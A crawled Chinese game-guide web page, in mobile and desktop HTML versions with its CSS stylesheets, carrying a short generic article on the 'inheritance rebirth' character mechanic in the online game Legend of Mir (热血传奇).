

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.putaor.com/shendupingce/20220903/199.html
body_size: 4090
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="applicable-device"content="mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>热血传奇传承转生玩法介绍_蒲涛新区网</title>
    <meta name="keywords" content="魔天,传承,九转" />
	<meta name="description" content="热血传奇是一款以战斗为主题的多人在线冒险游戏。在这个游戏的世界里，玩家需要通过完成任务、打怪、练级等方式来提升自己的实力，不断地冒险探索，与其他玩家进行激烈的对决，最终成为传奇英雄。在热血传奇中，一直以来都有一个非常引人注目的特色玩法，那就" />
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/index.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/pc.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/common.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/uikit.min.css">
<link href="http://www.putaor.com/images/20230804/kf_m.css" rel="stylesheet" />
<script src="http://www.putaor.com/templets/default/js/jquery.js"></script>
<script src="http://www.putaor.com/templets/default/js/ddbbzz.js"></script>
<script src="http://www.putaor.com/templets/default/js/uikit.min.js"></script>
<script src="http://www.putaor.com/templets/default/js/publicmodule.js"></script>
</head>
<body>
    <div class="header-component"><header class="header_molid">
    <div class="uk-flex mb-20 uk-flex uk-flex-between uk-flex-middle mt-20">
        <img src="http://www.putaor.com/templets/default/images/logo.png" alt="logo.png" style="height: 30px;">
        <div class="search_m">
            <input type="text" placeholder="搜索内容">
            <button class="search_button_m">
                <img src="http://www.putaor.com/templets/default/images/search_m.png" alt="search_m.png">
            </button>
        </div>
    </div>
    <nav class="uk-flex nav_molid">
    	<a  href="http://m.putaor.com">网站首页</a>
        
		<a  href='http://m.putaor.com/youxiziliao/' >游戏资料</a>
		
		<a  href='http://m.putaor.com/huodongtuijian/' >活动推荐</a>
		
		<a  href='http://m.putaor.com/shendupingce/' >深度评测</a>
		
		<a  href='http://m.putaor.com/chuanqigonglue/' >传奇攻略</a>
		
		<a  href='http://m.putaor.com/puxfb/' >传奇新服表</a>
		
		<a  href='http://m.putaor.com/pusyxfb/' >传奇手游新服表</a>
		
		<a  href='http://m.putaor.com/pucsxfb/' >传世新服表</a>
		
		<a  href='http://m.putaor.com/puccsxfb/' >传奇世界新服表</a>
		
    </nav>
</header>
<div class="plr-20 mt-20">
    <div class="nav_link_molid_1">
        <p class="nav_link_molid">
        	<a href="http://m.putaor.com/shendupingce/20260112/9000.html" target="_blank">传奇屠龙伤害计算</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20260112/9005.html" target="_blank">热血传奇新手指南怎么获得的</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20260113/9012.html" target="_blank">传奇那个职业厉害</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20260119/9078.html" target="_blank">传奇合击后期pk最强组合有哪些</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20260120/9097.html" target="_blank">传奇霸主元宝可以交易吗</a><span>丨</span>

        </p>
    </div>
    <div class="nav_link_molid_2">
        <p class="nav_link_molid">
            <a href="http://m.putaor.com/shendupingce/20220315/87.html" target="_blank">传奇移花宫专属地图怎么进入</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20230824/320.html" target="_blank">传奇手游暗殿攻略视频</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20231127/1074.html" target="_blank">多多练到几级能去赤月</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20240112/1462.html" target="_blank">奇迹囚禁之岛刷怪坐标</a><span>丨</span>
<a href="http://m.putaor.com/shendupingce/20240315/1947.html" target="_blank">复古传奇未验证怎么弄</a><span>丨</span>

        </p>
    </div>
</div></div>
    <p class="fs-12 cc999999 pl-20"><a href='http://m.putaor.com/'>主页</a> > <a href='http://m.putaor.com/shendupingce/'>深度评测</a> > </p>
    <!-- 第一块 -->
    <div>
        <div class="bg-F8F8F8 p-20">
            <h1 class="fsb-15 cc333333 uk-text-center uk-text-truncate">热血传奇传承转生玩法介绍</h1>
            <p class="fs-12 cc999999 uk-text-center uk-margin-remove-bottom">
            	<span class="uk-margin-right">时间：2022-09-03 10:12</span>
                <span class="uk-margin-right">来源：蒲涛新区网</span>
            </p>
        </div>
        <div class="art-cont-m xiangqing_font_style mt-20">
            <p>热血传奇是一款以战斗为主题的多人在线冒险游戏。在这个游戏的世界里，玩家需要通过完成任务、打怪、练级等方式来提升自己的实力，不断地冒险探索，与其他玩家进行激烈的对决，最终成为传奇英雄。</p>
<p>在热血传奇中，一直以来都有一个非常引人注目的特色玩法，那就是传承转生。传承转生是在玩家角色达到一定等级后，可以将已经获得的一些属性和技能成功传承给新的角色，保证自己的实力不断提升。</p>
<p>在热血传奇中，每个玩家都有自己的角色，他们通过不断的打怪、任务和PVP战斗来提升经验值。当角色达到一定的等级后，可以选择是否进行传承转生。传承转生需要满足一定的条件，包括等级、属性点分配和技能掌握等。一旦满足了这些条件，玩家就可以进行传承转生。</p>
<p>传承转生的过程大致分为四个步骤：属性点分配、技能选择、重新开始和属性提升。玩家需要根据自己的职业特性和游戏需求，合理地分配属性点。这些属性点将会在新角色中得到提升，使得新角色在初始阶段就能够获得优势。</p>
<p>接下来是技能选择。玩家需要根据自己以往的游戏体验和打法，选择适合自己的技能进行传承。这些技能将会在新角色中得到保留，并且可以在后期进一步提升。具体选择哪些技能进行传承，需要玩家根据自己的需求和游戏情况做出决策。</p>
<p>然后是重新开始。传承转生后，新角色从等级1开始，需要重新经历一遍游戏中的各种任务和打怪。新角色还需要和其他玩家进行切磋和对决，以及积极参与各种PVE和PVP活动，不断提升自己的实力。</p>
<p>最后是属性提升。由于传承转生的存在，新角色的初始属性会更优秀一些，这意味着玩家在提升属性点时能够得到更高的加成。这将大大提高新角色的强大程度，使得玩家能够更容易地突破游戏的各个关卡，并在PVP对决中取得更好的成绩。</p>
<p>传承转生是热血传奇中一个非常重要的玩法，可以让玩家不断保持进步并提高自己的实力。通过合理地分配属性点和选择合适的技能，玩家可以打造出更加强大的角色，从而在游戏的各个方面都能够取得更好的结果。透过传承转生这个机制，热血传奇为玩家提供了一个创新、有趣并且挑战性的游戏体验。无论是新手玩家还是老玩家，都可以通过传承转生来保持对游戏的热情，并不断克服各种挑战，成为真正的传奇英雄。</p>

        </div>
        <div class="plr-20">
            <p class="uk-flex uk-flex-between" style="background-color: rgba(248,248,248,1);padding: 13px 17px;">
                <div class="fs-14 cc999999">上一篇：<a href='http://m.putaor.com/shendupingce/20220903/198.html'>传奇幸运项链有什么作用</a> </div>
                <div class="fs-14 cc999999">下一篇：<a href='http://m.putaor.com/shendupingce/20220906/201.html'>传奇神祗之泪对暴击伤害会提升多少</a> </div>
            </p>
        </div>
    </div>

    <!-- 第二块 -->
    <div class="p-20">
        <nav class="uk-flex uk-flex-between nav_title_modile">
            <span class="fsb-15 cc333333">相关内容</span>
        </nav>
        <div>
        	<p><a href="http://m.putaor.com/shendupingce/20260119/9078.html" class="fs-14 cc666666 uk-text-truncate uk-display-block">传奇合击后期pk最强组合有哪些</a></p>
<p><a href="http://m.putaor.com/shendupingce/20260120/9097.html" class="fs-14 cc666666 uk-text-truncate uk-display-block">传奇霸主元宝可以交易吗</a></p>

          
        </div>
    </div>



    <!-- 第二块 -->
    <div class="p-20">
        <nav class="uk-flex uk-flex-between nav_title_modile">
            <span class="fsb-15 cc333333">即时更新</span>
            <a href="#" class="fs-12 ccB6B6B6">更多</a>
        </nav>
        <div>
            <a href="http://m.putaor.com/shendupingce/20200923/15.html" class="uk-position-relative uk-display-block">
                <img src="https://img.22kf.com/uploads/image/2021/11/24/16377412499530.png" alt="1.png" style="width: 100%;height: 127px;">
            </a>
            <div class="mt-15 border-bottom-E5E5E5-1px">
                <p class="fs-15 cc333333 uk-text-truncate uk-margin-small">热血传奇躲避法师的大招，你需要学会灵活的走位</p>
                <p class="fs-13 cc999999 lh-24 twoHang uk-margin-small">《热血传奇》是一款深受玩家喜爱的多人在线角色扮演游戏，游戏中有很多职业</p>
            </div>
        </div>

        <div class="mt-10">
        	<p class="uk-flex">
                <a href="http://m.putaor.com/shendupingce/20260112/9000.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">传奇屠龙伤害计算</a>
                <span class="fs-12 cc999999 ml-20">01-12</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/shendupingce/20260112/9005.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">热血传奇新手指南怎么获得的</a>
                <span class="fs-12 cc999999 ml-20">01-12</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/shendupingce/20260113/9012.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">传奇那个职业厉害</a>
                <span class="fs-12 cc999999 ml-20">01-13</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/shendupingce/20260119/9078.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">传奇合击后期pk最强组合有哪些</a>
                <span class="fs-12 cc999999 ml-20">01-19</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/shendupingce/20260120/9097.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">传奇霸主元宝可以交易吗</a>
                <span class="fs-12 cc999999 ml-20">01-20</span>
            </p>

        </div>
    </div>


    <div class="footer-component"><footer class="plr-20 footer-molid">
    <p class="fs-12 ccA6A6A6 lh-24 uk-margin-remove-bottom">Copyright  2015-2026 putaor.com All Rights Reserved. 蒲涛新区网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018511号-7</a> </p>
</footer>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.putaor.com/templets/default/js/bdtj999.js"></script>
     <script src="http://www.putaor.com/templets/default/js/footer.js"></script></div>
</body>

<script>
    $(document).ready(function(){
        $('.header-component').load('nav_m.htm');
        $('.footer-component').load('footer_m.htm');
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.putaor.com/shendupingce/20220903/199.html
body_size: 3918
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="applicable-device"content="pc">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>热血传奇传承转生玩法介绍_蒲涛新区网</title>
    <meta name="keywords" content="魔天,传承,九转" />
	<meta name="description" content="热血传奇是一款以战斗为主题的多人在线冒险游戏。在这个游戏的世界里，玩家需要通过完成任务、打怪、练级等方式来提升自己的实力，不断地冒险探索，与其他玩家进行激烈的对决，最终成为传奇英雄。在热血传奇中，一直以来都有一个非常引人注目的特色玩法，那就" />
    <link rel="stylesheet" href="http://www.putaor.com/templets/default/css/index.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/pc.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/common.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/uikit.min.css">
<link href="/images/20230804/kf.css" rel="stylesheet" />
<script src="http://www.putaor.com/templets/default/js/jquery.js"></script>
<script src="http://www.putaor.com/templets/default/js/uikit.min.js"></script>
<script src="http://www.putaor.com/templets/default/js/public.js"></script>
<script src="http://www.putaor.com/templets/default/js/publicmodule.js"></script>
</head>
<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>
    <div class="header-component"><header class="header_pc">
    <div class="center-1200 uk-flex uk-flex-between">
        <!-- 网站 logo -->
        <div class="logo mb-10">
            <img src="http://www.putaor.com/templets/default/images/logo.png" alt="logo.png">
        </div>
        <!-- 网站导航 -->
        <nav class="nav">
          <a href="http://www.putaor.com" class="active">网站首页</a>
        	
			<a target="_blank"  href='http://www.putaor.com/youxiziliao/' >游戏资料</a>
			
			<a target="_blank"  href='http://www.putaor.com/huodongtuijian/' >活动推荐</a>
			
			<a target="_blank"  href='http://www.putaor.com/shendupingce/' >深度评测</a>
			
			<a target="_blank"  href='http://www.putaor.com/chuanqigonglue/' >传奇攻略</a>
			
			<a target="_blank"  href='http://www.putaor.com/puxfb/' >传奇新服表</a>
			
			<a target="_blank"  href='http://www.putaor.com/pusyxfb/' >传奇手游新服表</a>
			
			<a target="_blank"  href='http://www.putaor.com/pucsxfb/' >传世新服表</a>
			
			<a target="_blank"  href='http://www.putaor.com/puccsxfb/' >传奇世界新服表</a>
			
        </nav>
    </div>
</header>


<div class="center-1200">
    <div class="link_pc recoms-news">
    	<a href="http://www.putaor.com/shendupingce/20260113/9012.html" target="_blank" class="uk-text-truncate">传奇那个职业厉害 <label>(01-13)</label></a>
<a href="http://www.putaor.com/shendupingce/20260119/9078.html" target="_blank" class="uk-text-truncate">传奇合击后期pk最强组合有哪些 <label>(01-19)</label></a>
<a href="http://www.putaor.com/shendupingce/20260120/9097.html" target="_blank" class="uk-text-truncate">传奇霸主元宝可以交易吗 <label>(01-20)</label></a>

    </div>
    <div class="link_pc link_pc_2 recoms-news">
        <a href="http://www.putaor.com/shendupingce/20220315/87.html" target="_blank"  class="uk-text-truncate">传奇移花宫专属地图怎么进入 <label>(03-15)</label></a>
<a href="http://www.putaor.com/shendupingce/20230824/320.html" target="_blank"  class="uk-text-truncate">传奇手游暗殿攻略视频 <label>(08-24)</label></a>
<a href="http://www.putaor.com/shendupingce/20240315/1947.html" target="_blank"  class="uk-text-truncate">复古传奇未验证怎么弄 <label>(03-15)</label></a>

    </div>
</div></div>
    <div class="center-1200 mb-40">
        <p class="fs-12 cc999999 bread-nav"><a href='http://www.putaor.com/'>主页</a> > <a href='http://www.putaor.com/shendupingce/'>深度评测</a> > </p>
        <div class="uk-flex uk-flex-between">
            <div style="width: 840px;">
                <p class="uk-flex uk-flex-between" style="background-color: rgba(248,248,248,1);padding: 13px 17px;">
                    <span class="f149">上一篇：<a href='http://www.putaor.com/shendupingce/20220903/198.html'>传奇幸运项链有什么作用</a> </span>
                    <span class="f149">下一篇：<a href='http://www.putaor.com/shendupingce/20220906/201.html'>传奇神祗之泪对暴击伤害会提升多少</a> </span>
                </p>
                <div>
                    <h1 class="fsb-22 cc333333 uk-text-center">热血传奇传承转生玩法介绍</h1>
                    <p class="fs-12 cc939393 mt-50 border-bottom-EEEEEE-1px pb-30">
                        时间：2022-09-03 10:12
                        <span class="ml-50">编辑：蒲涛新区网</span>
                    </p>
                    <div class="art-cont xiangqing_font_style">
                        <p>热血传奇是一款以战斗为主题的多人在线冒险游戏。在这个游戏的世界里，玩家需要通过完成任务、打怪、练级等方式来提升自己的实力，不断地冒险探索，与其他玩家进行激烈的对决，最终成为传奇英雄。</p>
<p>在热血传奇中，一直以来都有一个非常引人注目的特色玩法，那就是传承转生。传承转生是在玩家角色达到一定等级后，可以将已经获得的一些属性和技能成功传承给新的角色，保证自己的实力不断提升。</p>
<p>在热血传奇中，每个玩家都有自己的角色，他们通过不断的打怪、任务和PVP战斗来提升经验值。当角色达到一定的等级后，可以选择是否进行传承转生。传承转生需要满足一定的条件，包括等级、属性点分配和技能掌握等。一旦满足了这些条件，玩家就可以进行传承转生。</p>
<p>传承转生的过程大致分为四个步骤：属性点分配、技能选择、重新开始和属性提升。玩家需要根据自己的职业特性和游戏需求，合理地分配属性点。这些属性点将会在新角色中得到提升，使得新角色在初始阶段就能够获得优势。</p>
<p>接下来是技能选择。玩家需要根据自己以往的游戏体验和打法，选择适合自己的技能进行传承。这些技能将会在新角色中得到保留，并且可以在后期进一步提升。具体选择哪些技能进行传承，需要玩家根据自己的需求和游戏情况做出决策。</p>
<p>然后是重新开始。传承转生后，新角色从等级1开始，需要重新经历一遍游戏中的各种任务和打怪。新角色还需要和其他玩家进行切磋和对决，以及积极参与各种PVE和PVP活动，不断提升自己的实力。</p>
<p>最后是属性提升。由于传承转生的存在，新角色的初始属性会更优秀一些，这意味着玩家在提升属性点时能够得到更高的加成。这将大大提高新角色的强大程度，使得玩家能够更容易地突破游戏的各个关卡，并在PVP对决中取得更好的成绩。</p>
<p>传承转生是热血传奇中一个非常重要的玩法，可以让玩家不断保持进步并提高自己的实力。通过合理地分配属性点和选择合适的技能，玩家可以打造出更加强大的角色，从而在游戏的各个方面都能够取得更好的结果。透过传承转生这个机制，热血传奇为玩家提供了一个创新、有趣并且挑战性的游戏体验。无论是新手玩家还是老玩家，都可以通过传承转生来保持对游戏的热情，并不断克服各种挑战，成为真正的传奇英雄。</p>

                    </div>
                </div>
                <nav class="uk-flex uk-flex-between lh-40 nav_title">
                    <span class="fsb-16 cc333333 mt-15">相关内容</span>
                </nav>
                <div class="mt-20 uk-grid">
                	<div class="uk-width-1-2">
                	<a href="http://www.putaor.com/shendupingce/20260120/9097.html" target="_blank" class="fs-16 cc656565">
                        1 传奇霸主元宝可以交易吗
                    </a>

                    </div>
                    <div class="uk-width-1-2">
                    <a href="http://www.putaor.com/shendupingce/20240209/1672.html" target="_blank" class="fs-16 cc656565">
                        2 白日门鹰卫是弓箭手吗
                    </a>

                    </div>
                </div>
            </div>
             <div style="width: 334px;">
                <nav class="uk-flex uk-flex-between lh-40 nav_title">
                    <span class="fsb-16 cc333333">新闻热点</span>
                    <a href="#" target="_blank" class="fs-12 ccEEC400">更多></a>
                </nav>
                <div class="border-bottom-E8E8E8-1px mt-20">
                    <a href="http://www.putaor.com/shendupingce/20260120/9097.html" target="_blank">
                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377416971301.png" alt="1.png" style="height: 145px;width: 100%;">
                    </a>
                    <p class="fs-16 cc333333 uk-margin-small uk-text-truncate">传奇霸主元宝可以交易吗</p>
                    <p class="fs-14 cc999999 uk-margin-small lh-30 twoHang">
                    对于元宝在传奇霸主中能否交易的问题，答案是肯定的，不过需要遵循特定的规
                    <span style="float:right">01-20</span>
                    </p>
                </div>

                <div class="hot-list-pc">
                	<a href="http://www.putaor.com/shendupingce/20260112/9000.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">传奇屠龙伤害计算</a>
<a href="http://www.putaor.com/shendupingce/20260112/9005.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">热血传奇新手指南怎么获得的</a>
<a href="http://www.putaor.com/shendupingce/20260113/9012.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">传奇那个职业厉害</a>
<a href="http://www.putaor.com/shendupingce/20260119/9078.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">传奇合击后期pk最强组合有哪些</a>
<a href="http://www.putaor.com/shendupingce/20260120/9097.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">传奇霸主元宝可以交易吗</a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer-component"><footer class="bc333333 pt-50 pb-50 footer">
    <div class="center-1200">
        <p class="fs-16 cc979797 uk-text-center">Copyright  2015-2026 putaor.com All Rights Reserved. 蒲涛新区网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018511号-7</a> </p>
    </div>
</footer>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.putaor.com/templets/default/js/bdtj999.js"></script>
     <script src="http://www.putaor.com/templets/default/js/footer.js"></script></div>

    
</body>


</html>


--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/templets/default/css/index.css
body_size: 1919
content:
.search_m{
    width: 150px;
    background-color: #F6F6F6;
    border-radius: 100px;
    padding-left: 20px;
    padding-right: 10px;
    line-height: 40px;
    box-sizing: border-box;
}
.search_m input{
    width: 90px;
    border: 0;
    background-color: #F6F6F6;
    color: #BFBFBF;
    font-size: 14px;
    font-weight: 400;
    font-family: PingFang SC;
}
.search_m input:focus{
    outline: none;
}
.search_button_m{
    border: 0;
    background-color: #F6F6F6;
}
.search_button_m img{
    width: 17px;
    height:17px;
}
.search_button_m:focus{
    outline: none;
}



.xiangqing_font_style{
	line-height: 27px;
    font-size: 14px;
    text-indent:2em;
    display: block;
	 margin: 0 auto;
}
.art-cont{
    margin-bottom:30px;
    padding:0;
    line-height: 27px;
    font-size: 14px;
    text-indent:2em;
    
}
.art-cont img{
  display: block;
  margin: 0 auto;
}
.shangxia a{
	color: #333333 !important;
}
.art-cont-m{
    margin-bottom:20px;
    padding:0 10px;
   line-height:24px;
}
.art-cont-m img{
  display: block;
  margin: 0 auto;
}


/* 消除默认样式 */
*{
    margin: 0;
    padding: 0;
}

/* 通用模板快 */
.center-1200{
    width: 1200px;
    margin: 0 auto;
}
.plr-20{
    padding: 0px 20px;
}

a{
    color: #333333;
    text-decoration: none;
}
.center-1200 a:hover{
    color: #333333;
    text-decoration: none !important;
}
a:hover{
    color: #333333 !important;
    text-decoration: none !important;
}
/* 导航栏 */
.nav .active{
	    text-decoration: none;
    color: #333333;
}
.nav .active::after{
    content: '';
    width: 31px;
    height: 2px;
    background-color: #FFD100;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translateX(-15px);
}
.nav a{
    color: #333333;
    font-size:18px;
    font-family:Microsoft YaHei;
    font-weight:400;
    margin-left: 15px;
    line-height:48px;
    position: relative;
    padding-bottom: 7px;
}
.nav a:hover{
    text-decoration: none;
    color: #333333;
}
.nav a:hover::after{
    content: '';
    width: 31px;
    height: 2px;
    background-color: #FFD100;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translateX(-15px);
}
.header_pc{
    padding-top: 10px;
    box-shadow:-4px -7px 13px 0px rgba(0, 0, 0, 0.75);
}
.link_pc{
    padding-left: 70px;
    background-image: url('../images/link-1.png');
    background-size: 55px 26px;
    background-repeat: no-repeat;
    background-position: 0px 50%;
    line-height: 60px;
    border-bottom:1px dashed #D2D2D2;
}
.link_pc a{
    font-size: 14px;
    color: #656565;
}
.link_pc span{
    font-size: 14px;
    color: #656565;
    margin: 0px 10px;
}
.link_pc_2{
    background-image: url('../images/link-2.png') !important;
    border: 0px
}
.pc-1-1{
    width: 400px;
}
.pc-1-2{
    width: 420px;
}
.pc-1-3{
    width: 335px;
}
.nav_title{
    border-top: 1px solid #EDEDED;
    position: relative;
}
.nav_title span:first-child::after{
    content: '';
    width: 74px;
    height: 4px;
    background-color: #FFB900;
    position: absolute;
    top: 0px;
    left: 0px;
}
.pc-xingwen-list p{
    padding-left: 20px;
    background-image: url('../images/jiantou.png');
    background-repeat: no-repeat;
    background-position: 0px 50%;
}
.chakan_pc_button{
    background-color: #FFD100;
    width: 60px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}
.pc-xingwen-list-page p:hover a{
    color: #FFB900 !important;
}
.hot-list-pc a{
    padding-left: 20px;
    position: relative;
}
.hot-list-pc a::after{
    content: '';
    width: 5px;
    height: 5px;
    background-color: #FFB900;
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-2.5px);
    border-radius: 50%;
}
.header_molid{
    box-shadow:-2px -3px 7px 0px rgba(0, 0, 0, 0.75);
    padding: 10px 20px;
}
.nav_molid{
    white-space: nowrap;
    overflow-x: auto;
}
.nav_molid a{
    position: relative;
    padding-bottom: 5px;
    text-decoration: none;
    margin-right: 35px;
}
.nav_molid a:hover{
    text-decoration: none;
}
.nav_molid a:hover::after{
    content: '';
    width: 100%;
    height: 2px;
    background-color: #FFB900;
    position: absolute;
    bottom: 0px;
    left: 0px;
}
.nav_link_molid{
    font-size: 12px;
    color: #666666;
    white-space: nowrap;
    overflow-x: auto;
    margin-left: 45px;
}
.nav_link_molid_1,.nav_link_molid_2{
    position: relative;
}
.nav_link_molid_1::after,.nav_link_molid_2::after{
    content: '';
    width: 39px;
    height: 19px;
    background-size: 39px 19px;
    position: absolute;
    z-index: 99;
    left: 0px;
    top: 0px;
}
.nav_link_molid_1::after{
    background-image: url('../images/link-1.png');
}
.nav_link_molid_2::after{
    background-image: url('../images/link-2.png');
}
.nav_link_molid a{
    font-size: 12px;
    color: #666666;
}
.nav_link_molid span{
    margin: 0px 5px;
}
.nav_title_modile{
    border-top: 1px solid #F3F3F3;
    line-height: 40px;
}
.nav_title_modile span{
    position: relative;
}
.nav_title_modile span::before{
    content: '';
    width: 100%;
    height: 3px;
    background-color: #FFC518;
    position: absolute;
}
.list_molid a{
    padding-left: 20px;
    background-image: url('../images/jiantou.png');
    background-repeat: no-repeat;
    background-repeat: left center;
    display: block;
    margin-top: 20px;
}
.footer-molid{
    background-color: #F2F2F2;
    padding: 20px;
    text-align: center;
}
.next_button{
    width: 100%;
    display: block;
    border: 1px solid #FFC518;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
}
.link_p a{
	color: #999!important;
	margin-right: 8px;
}
.link_p a:hover{
	color: #FFB900!important;
}
.footer-component p a{
     color: inherit !important;
}
.recoms-news:after{
	content: "";
	width: 285px;
}
.recoms-news{
		flex-wrap: wrap;
	position: relative;
	display: flex;
	justify-content: space-between;
}
.recoms-news a{
	width: 285px;
}
.bread-nav a{
	font-size: 12px!important;
	color: #999!important;
}
.f149{
	font-size: 14px!important;
	color: #999!important;
}
.f149 a{
	font-size: 14px!important;
	color: #999!important;
}
.art-cont a{
	color: #FFD200!important;
}
.fixedFooter {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/templets/default/css/pc.css
body_size: 2365
content:
/* 消除默认样式 */
*{
    margin: 0;
    padding: 0;
    font-family:Microsoft YaHei;
}
.center-1200 a{
    text-decoration: none !important;
}
.center-1200 a:hover{
    color: #EA6227;
}
.mt-10 .ml-15{
 width:198px;
}
/* 通用模板快 */
.center-1200{
    width: 1200px;
    margin: 0 auto;
}

.twoHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.treeHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.m{
    margin: 20px;
}
.ml-5{
    margin-left: 5px;
}
.mt-5{
    margin-top: 5px;
}
.mb-5{
    margin-bottom: 5px;
}
.m-5{
    margin: 5px;
}
.mt-10{
    margin-top: 10px !important;
}
.ml-10{
    margin-left: 10px;
}
.mr-10{
    margin-right: 10px;
}
.mb-10{
    margin-bottom: 10px !important;
}
.mr-15{
    margin-right: 15px;
}
.ml-15{
    margin-left: 15px;
}
.mt-15{
    margin-top: 15px;
}
.mb-15{
    margin-bottom: 15px;
}
.ml-20{
    margin-left: 20px;
}
.mr-20{
    margin-right: 20px;
}
.mt-20{
    margin-top: 20px;
}
.mt-25{
    margin-top: 25px !important;
}
.mt-30{
    margin-top: 30px !important;
}
.mr-30{
    margin-right: 30px;
}
.mb-20{
    margin-bottom: 20px;
}
.ml-30{
    margin-left: 30px;
}
.mb-25{
    margin-bottom: 25px;
}
.mb-30{
    margin-bottom: 30px;
}
.mb-35{
    margin-bottom: 35px;
}
.mt-20{
    margin-top: 20px !important;
}
.mt-35{
    margin-top: 35px !important;
}
.mt-40{
    margin-top: 40px;
}
.mb-40{
    margin-bottom: 40px;
}
.mr-40{
    margin-right: 40px;
}
.ml-40{
    margin-left: 40px;
}
.mt-45{
    margin-top: 45px;
}
.mb-50{
    margin-bottom: 50px;
}
.mt-50{
    margin-top: 50px;
}
.ml-50{
    margin-left: 50px;
}
.mr-50{
    margin-right: 50px;
}
.mt-50{
    margin-top: 50px;
}
.ml-60{
    margin-left: 60px;
}
.mr-60{
    margin-right: 60px;
}
.mt-60{
    margin-top: 60px !important;
}
.mb-60{
    margin-bottom: 60px !important;
}
.ml-70{
    margin-left: 70px;
}
.mb-70{
    margin-bottom: 70px;
}
.mt-70{
    margin-top: 70px;
}
.mb-80{
    margin-bottom: 80px;
}
.ml-80{
    margin-left: 80px;
}
.mt-80{
    margin-top: 80px;
}
.mt-90{
    margin-top: 90px;
}
.mt-120{
    margin-top: 120px;
}
.mt-140{
    margin-top: 140px;
}
.mt-170{
    margin-top: 170px;
}
.ml-150{
    margin-left: 150px;
}
.ml-200{
    margin-left: 200px;
}
.mt-100{
    margin-top: 100px;
}
.mt-110{
    margin-top: 110px;
}
.mt-115{
    margin-top: 115px;
}



/*========= 内边距 ========*/
.p-5{
    padding: 5px;
}
.p-10{
    padding: 10px;
}
.pt-10{
    padding-top: 10px;
}
.pb-10{
    padding-bottom: 10px;
}
.p-15{
    padding: 15px;
}
.pt-15{
    padding-top: 15px;
}
.pb-15{
    padding-bottom: 15px;
}
.p-20{
    padding: 20px;
}
.pb-20{
    padding-bottom: 20px;
}
.pt-20{
    padding-top: 20px;
}
.pr-20{
    padding-right: 20px;
}
.pl-20{
    padding-left: 20px;
}
.p-25{
    padding: 25px;
}
.pl-25{
    padding-left: 25px;
}
.pb-25{
    padding-bottom: 25px;
}
.pt-25{
    padding-top: 25px;
}
.pt-30{
    padding-top: 30px;
}
.pb-30{
    padding-bottom: 30px;
}
.pr-30{
    padding-right: 30px;
}
.pl-30{
    padding-left: 30px !important;
}
.pl-35{
    padding-left: 35px;
}
.pt-35{
    padding-top: 35px;
}
.p-40{
    padding: 40px !important;
}
.pt-40{
    padding-top: 40px !important;
}
.pt-50{
    padding-top: 50px;
}
.pb-50{
    padding-bottom: 5px;
}
.pt-60{
    padding-top: 60px;
}
.pb-100{
    padding-bottom: 100px;
}
.pt-100{
    padding-top: 80px;
}
.bs{
    box-sizing: border-box;
}




/*========= 文字大小 ========*/
.fs-10{
    font-size:10px;
    font-weight:400;
}
.fs-11{
    font-size:11px;
    font-weight:400;
}
.fs-12{
    font-size:12px;
    font-weight:400;
}
.fsb-12{
    font-size: 12px;
    font-weight:bold;
}
.fs-13{
    font-size:13px;
    font-weight:400;
}
.fs-14{
    font-size: 14px;
    font-weight:400;
}
.fsb-14{
    font-size: 14px;
    font-weight:bold;
}
.fsb-15{
    font-size: 15px;
    font-weight:bold;
}
